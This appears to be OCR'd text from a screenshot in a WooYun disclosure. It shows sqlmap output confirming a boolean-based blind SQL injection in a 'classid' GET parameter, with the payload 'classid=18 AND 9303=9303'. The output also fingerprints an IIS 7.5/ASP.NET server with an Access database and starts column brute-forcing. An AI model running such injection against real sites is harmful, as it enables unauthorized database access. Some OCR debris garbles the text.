 [19:45:35] [INFO] resuming back-end DBMS 'microsoft access'
[19:45:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: classid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=18 AND 9303=9303
---
[19:45:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:45:36] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[19:45:39] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' and/or switch '--hex'
www.wooyun.org
搜狗拼音输入法 半 :hecking column existence using items from 'C:\Users\123\Desk